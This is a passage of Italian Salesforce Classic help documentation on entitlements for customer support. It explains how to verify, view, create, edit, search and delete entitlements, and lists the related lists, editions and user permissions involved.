I diritti consentono di determinare se i clienti sono idonei per l'assistenza clienti, in modo da poter creare casi relativi. Un cliente può essere idoneo per l'assistenza in base a un dato asset, account o contratto di servizio. I diritti possono essere utilizzati da soli o assieme ai processi diritti, che rappresentano delle tempistiche che includono tutte le fasi (punti salienti) che il team deve completare per risolvere i casi.

A seconda della configurazione dei diritti, è possibile visualizzarli e crearli nella scheda Diritti o nell'elenco correlato Diritti degli account, dei referenti, degli asset o dei contratti di servizio. Fare clic su **Crea caso** nell'elenco correlato Diritti per creare un caso che includa automaticamente il giusto diritto, account, referente e asset.

Se impostati, gli elenchi correlati Diritti o Modello diritto consentono di aggiungere diritti esistenti a referenti e prodotti.

Nota: I diritti non vengono applicati automaticamente ai casi creati con Web a caso o Email a caso. Se necessario, è possibile aggiungere diritti a queste funzioni utilizzando Apex Code.

### VEDERE ANCHE:

<span id="page-2286-0"></span>[Impostazione dei diritti](#page-2727-0) [Panoramica sulla gestione diritti](#page-2721-0) [Suggerimenti introduttivi sulla gestione diritti](#page-2723-0)

# Verifica dei diritti

Prima di creare o aggiornare i casi può essere necessario verificare che i referenti abbiano il diritto di ricevere l'assistenza clienti o che un contratto di servizio includa un diritto. A seconda dell'impostazione dei diritti, è possibile verificarli da questi punti:



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

# AUTORIZZAZIONI UTENTE

Per visualizzare i diritti:

**•** "Lettura" per i diritti



Nota: Dopo avere verificato un diritto, è possibile fare clic su **Crea caso** per creare un nuovo caso associato al diritto. Il caso comprende automaticamente qualsiasi informazione sull'account, sul referente o sull'asset del diritto.

VEDERE ANCHE:

[Panoramica sulla gestione diritti](#page-2721-0) [Casi](#page-2182-0) [Utilizzo dell'elenco correlato Diritti](#page-2294-0) [Ricerca di diritti](#page-2290-0)

# <span id="page-2288-0"></span>Visualizzazione e modifica dei diritti

### **Visualizzazione di diritti**

Per visualizzare i dettagli di un diritto, utilizzare la scheda Diritti, le pagine degli elenchi o l'elenco correlato Diritti in:

- **•** Account
- **•** Referenti
- **•** Asset
- **•** Contratti di servizio

L'elenco correlato Diritti mostra tutti i diritti associati a tale elemento.

Per visualizzare i dettagli di un modello di diritto, utilizzare l'elenco correlato Modelli di diritti sui prodotti.

L'amministratore determina dove è possibile visualizzare i diritti e i modelli di diritti.

#### **Modifica dei diritti**

Per aggiornare un diritto, fare clic su **Modifica**, modificare i campi e quindi fare clic su **Salva**.

Utilizzare la modifica in linea per modificare i campi direttamente nella pagina dei dettagli. Se la modifica in linea non è abilitata, rivolgersi all'amministratore.

### **Elenchi correlati Diritti**

La parte inferiore di un diritto mostra informazioni relative a esso, compresi i casi, i referenti, i punti salienti, la cronologia, le attività, le note e gli allegati.

È possibile fare clic su:

- **•** Le voci per visualizzarne i dettagli
- **• Mostra più [numero]** per aumentare il numero di elementi nell'elenco
- **• Vai all'elenco** per visualizzare una pagina con l'elenco completo.

### **Condivisione**

Non è possibile condividere i diritti. Se un diritto dispone di un account, la condivisione viene ereditata dalla condivisione account.

#### **Stampa di diritti**

Per aprire una pagina stampabile dei dettagli del record, fare clic su **Formato stampa** nell'angolo superiore destro della pagina.

### VEDERE ANCHE:

- [Panoramica sulla gestione diritti](#page-2721-0)
- [Campi diritti](#page-2298-0)
- [Creazione di diritti](#page-2291-0)
- [Eliminazione di diritti](#page-2293-0)
- [Verifica dei diritti](#page-2286-0)
- [Ricerca di diritti](#page-2290-0)
- [Pagina iniziale Diritti](#page-2297-0)



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

# AUTORIZZAZIONI **UTENTE**

Per visualizzare diritti:

**•** "Lettura" per i diritti

Per modificare i diritti:

**•** "Modifica" per i diritti

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

# Campi dei processi diritti

Di seguito sono riportati i campi di un processo diritti. Alcuni di questi campi potrebbero non essere visibili o modificabili a seconda del layout di pagina e delle impostazioni di protezione a livello di campo.



# Visualizzazione degli elenchi dei diritti

La pagina di elenco dei diritti visualizza un elenco di diritti. Per visualizzare un elenco di elementi filtrati, selezionare un elenco predeterminato dall'elenco a discesa Visualizza o fare clic su **Crea nuova visualizzazione** per definire le proprie visualizzazioni personalizzate. Per modificare o eliminare le visualizzazioni create, selezionarle dall'elenco a discesa Visualizza e fare clic su **Modifica**. Nelle organizzazioni che utilizzano le versioni Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition e che hanno impostato la console, è possibile visualizzare gli elenchi dei diritti attraverso la visualizzazione elenco della console.

A seconda delle autorizzazioni utente per i diritti di cui si dispone, è possibile che vengano visualizzati i seguenti pulsanti e link:



<span id="page-2290-0"></span>VEDERE ANCHE:

[Panoramica sulla gestione diritti](#page-2721-0)

# Ricerca di diritti

**1.** Digitare i termini di ricerca nell'intestazione laterale o nella casella di ricerca dell'intestazione.

- **2.** Fare clic su **Cerca**.
- **3.** Dai risultati della ricerca, fare clic su una voce per aprirla o scegliere **Modifica**, se disponibile.

È anche possibile creare una visualizzazione elenco dei diritti per trovare diritti che soddisfano criteri specifici.

VEDERE ANCHE:

[Panoramica sulla gestione diritti](#page-2721-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

# AUTORIZZAZIONI UTENTE

Per visualizzare gli elenchi dei diritti:

**•** "Lettura" per i diritti Per creare diritti:

**•** "Crea" per i diritti

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

# AUTORIZZAZIONI UTENTE

Per visualizzare i diritti: **•** "Lettura" per i diritti

# <span id="page-2291-0"></span>Creazione di diritti

I diritti specificano se un referente o account è idoneo per ricevere l'assistenza clienti.

Per creare diritti:

- **1.** Fare clic su **Nuovo** nella scheda Diritti o su **Nuovo diritto** dall'elenco correlato Diritti per gli account, gli asset o i contratti di servizio.
	- L'amministratore determina dove è possibile creare diritti.

#### Nota:  $\sigma$

- **•** Per aggiungere diritti esistenti ai referenti, fare clic su **Aggiungi diritti** nell'elenco correlato Diritti.
- **•** Per aggiungere modelli di diritto ai prodotti, fare clic su **Aggiungi modello di diritto** nell'elenco correlato Modelli di diritto.

Non è possibile creare nuovi diritti sui referenti o sui prodotti.

### **2.** Immettere i seguenti dettagli:



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

# AUTORIZZAZIONI UTENTE

Per creare o clonare i diritti:

**•** "Crea" per i diritti



### **3.** Fare clic su **Salva**.

Suggerimento: Fare clic su **Clona** su un diritto per creare rapidamente un nuovo diritto sulla base di uno esistente. Ciò consente di creare più diritti per un cliente.

### VEDERE ANCHE:

[Panoramica sulla gestione diritti](#page-2721-0)

[Verifica dei diritti](#page-2286-0)

[Visualizzazione e modifica dei diritti](#page-2288-0)

[Eliminazione di diritti](#page-2293-0)

<span id="page-2293-0"></span>[Ricerca di diritti](#page-2290-0)

# Eliminazione di diritti

Per eliminare un diritto, fare clic su **Canc** accanto al diritto nella pagina di elenco dei diritti o su **Elimina** nella pagina dei dettagli dei diritti.

L'eliminazione di un diritto lo sposta nel Cestino. Vengono eliminate anche tutte le note, gli allegati o le attività associate al diritto. Se si annulla l'eliminazione del diritto, viene annullata anche l'eliminazione degli elementi associati.



- **•** Il link **Canc** e il pulsante **Elimina** vengono visualizzati solo per gli utenti che dispongono dell'autorizzazione "Elimina" sui diritti.
- **•** Non è possibile eliminare un diritto con un caso attivo o chiuso.

### VEDERE ANCHE:

[Panoramica sulla gestione diritti](#page-2721-0) [Ricerca di diritti](#page-2290-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

AUTORIZZAZIONI UTENTE

Per eliminare i diritti:

**•** "Elimina" per i diritti

# <span id="page-2294-0"></span>Utilizzo dell'elenco correlato Diritti

L'elenco correlato Diritti visualizza un elenco dei diritti che si applicano ad account, referenti, asset o contratti di servizio. I diritti consentono di determinare se i clienti hanno diritto all'assistenza. I diritti possono essere utilizzati per verificare se è possibile creare casi per un cliente.

Gli amministratori definiscono la disponibilità e il contenuto dell'elenco correlato Diritti. Per impostazione predefinita vengono visualizzate le seguenti opzioni e informazioni:

### **Nuovo diritto**

Fare clic su questo pulsante per aggiungere un nuovo diritto a un account, un referente, un asset o un contratto di servizio.

### **Azione**

Le azioni che è possibile eseguire sul diritto:

- **•** Fare clic su **Crea caso** per creare un nuovo caso che includa automaticamente il giusto diritto, account, referente o asset.
- **•** Fare clic su **Modifica** per modificare il diritto.
- **•** Fare clic su **Canc** per rimuovere il diritto.

### **Diritto**

Il nome del diritto.Fare clic per visualizzare i dettagli del diritto.

### **Data iniziale**

Il primo giorno di validità del diritto.

### **Data finale**

L'ultimo giorno di validità del diritto.

### **Stato**

Lo stato del diritto.

### VEDERE ANCHE:

[Verifica dei diritti](#page-2286-0) [Panoramica sulla gestione diritti](#page-2721-0) [Casi](#page-2182-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

# AUTORIZZAZIONI **UTENTE**

Per visualizzare i diritti sugli account, sui referenti, sugli asset o sui contratti di servizio:

**•** "Lettura" per gli account, i referenti, gli asset o i contratti di servizio

Per modificare i diritti sugli account, sui referenti, sugli asset o sui contratti di servizio:

**•** "Modifica" per gli account, i referenti, gli asset o i contratti di servizio

Per creare casi:

**•** "Crea" per i casi

Per modificare i diritti:

**•** "Modifica" per i diritti

# Uso dell'elenco correlato Referenti sui diritti

L'elenco correlato Referenti sui diritti visualizza un elenco di referenti idonei a ricevere l'assistenza clienti. La propria azienda può non consentire l'assistenza ai clienti se questi non sono compresi nell'elenco.

Gli amministratori definiscono la disponibilità e il contenuto dell'elenco correlato Referenti. Per impostazione predefinita vengono visualizzate le seguenti opzioni e informazioni:

### **Aggiungi**

Fare clic su questo pulsante per aggiungere uno o più referenti al diritto.

Per cercare i referenti, immettere un nome o una parte del nome nel campo di immissione testo e fare clic su **Vai**. Selezionare le caselle di controllo accanto ai referenti che si desidera aggiungere al diritto e fare clic su **Inserisci selezionati**. Fare clic su **Chiudi** per aggiungere le persone selezionate.

### **Azione**

Le azioni che è possibile eseguire sul referente:

- **•** Fare clic su **Crea caso** per creare un nuovo caso che includa automaticamente il giusto diritto, account, referente o asset.
- **•** Fare clic su **Rimuovi** per rimuovere il referente dal diritto.

### **Nome referente**

Il nome del referente. Fare clic per visualizzare i dettagli del referente.

### **Aggiunto da**

Il nome dell'utente che ha aggiunto il referente al diritto.

Gli account sono record controllanti dei referenti. Per i referenti valgono le stesse impostazioni di visibilità e di condivisione che valgono per l'account controllante. L'associazione di un referente a un diritto non determina la condivisione del record del diritto con il referente o con l'utente correlato del portale o della comunità.

VEDERE ANCHE:

[Panoramica sulla gestione diritti](#page-2721-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

# AUTORIZZAZIONI **UTENTE**

Per visualizzare i referenti sui diritti:

**•** "Lettura" per i diritti E

> "Lettura" per i referenti e "Lettura" per i referenti diritti

### Per creare casi:

**•** "Crea" per i casi

Per modificare i diritti:

**•** "Modifica" per i diritti

# Uso dell'elenco correlato Punti salienti sui diritti

L'elenco correlato Punti salienti sui diritti visualizza un elenco di punti salienti che si applicano a un diritto. I punti salienti sono fasi obbligatorie nel processo di assistenza. Sono metriche che rappresentano i livelli di servizio da fornire a ciascuno dei propri clienti, ad esempio Prima risposta e Tempi di risoluzione sui casi.

Gli amministratori definiscono la disponibilità e il contenuto dell'elenco correlato Punti salienti. Le informazioni seguenti vengono visualizzate per impostazione predefinita:

### **Ordine**

L'ordine in cui elaborare il punto saliente se un caso soddisfa i criteri di più punti salienti in un processo diritti.

### **Nome**

Il nome del punto saliente.

### **Descrizione**

La descrizione del punto saliente.

### **Criteri**

I criteri che un caso deve soddisfare perché possa esservi applicato un punto saliente. Ad esempio, *Priorità uguale a Alta*.

### **Minuti per completare il punto saliente**

Il periodo di tempo per completare correttamente il punto saliente. Questo campo visualizza

solo il Trigger temporale (minuti) del punto saliente e non tiene traccia dello stato del punto saliente (completo o in violazione) sui casi.

### VEDERE ANCHE:

[Panoramica sulla gestione diritti](#page-2721-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

# AUTORIZZAZIONI UTENTE

Per visualizzare i punti salienti sui diritti:

**•** "Lettura" per i diritti

# <span id="page-2297-0"></span>Pagina iniziale Diritti

Fare clic sulla scheda Diritti per visualizzare la pagina iniziale Diritti.

- **•** Per visualizzare un elenco di elementi filtrati, selezionare un elenco predeterminato dall'elenco a discesa Visualizza o fare clic su **Crea nuova visualizzazione** per definire le proprie visualizzazioni personalizzate. Per modificare o eliminare le visualizzazioni create, selezionarle dall'elenco a discesa Visualizza e fare clic su **Modifica**.
- **•** Se l'amministratore ha impostato la console in modo da includere i diritti, fare clic sulla scheda Console per trovare, visualizzare e modificare i diritti e i record associati su una schermata.
- **•** Nella sezione **Diritti recenti**, selezionare una voce dall'elenco a discesa per visualizzare un breve elenco dei diritti principali che soddisfano tale criterio. Dall'elenco, fare clic sul nome di un diritto per visualizzarne i dettagli relativi. Passare dal link **Mostra 25 elementi** al link **Mostra 10 elementi** e viceversa per cambiare il numero di elementi visualizzati. I campi visualizzati sono determinati dal layout di ricerca della scheda Diritti definito dall'amministratore e dalle impostazioni di protezione a livello di campo. Le selezioni disponibili per Diritti recenti sono:



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

# AUTORIZZAZIONI **UTENTE**

Per visualizzare la scheda Diritti:

**•** "Lettura" per i diritti

Per visualizzare i diritti:

- **•** "Lettura" per i diritti Per creare diritti:
- **•** "Crea" per i diritti

- **•** Nella sezione **Diritti recenti**, fare clic su **Nuovo** per creare un nuovo diritto.
- **•** Nella sezione **Rapporti**, fare clic su **Vai a Rapporti** per creare rapporti personalizzati che includano diritti.

### VEDERE ANCHE:

[Panoramica sulla gestione diritti](#page-2721-0) [Creazione di diritti](#page-2291-0) [Visualizzazione e modifica dei diritti](#page-2288-0) [Eliminazione di diritti](#page-2293-0)

# Cronologia diritti

L'elenco correlato Cronologia diritti tiene traccia delle modifiche apportate ai diritti. Ogni volta che un utente modifica campi standard o personalizzati tracciabili, viene aggiunta una nuova voce all'elenco correlato. Tutte le voci includono data, ora, tipo e autore della modifica. Le modifiche apportate all'elenco correlato non vengono tracciate.

### VEDERE ANCHE:

[Panoramica sulla gestione diritti](#page-2721-0)

# <span id="page-2298-0"></span>Campi diritti

Seguono i campi di un diritto. Alcuni di questi campi potrebbero non essere visibili o modificabili a seconda del layout di pagina e delle impostazioni di protezione a livello di campo.

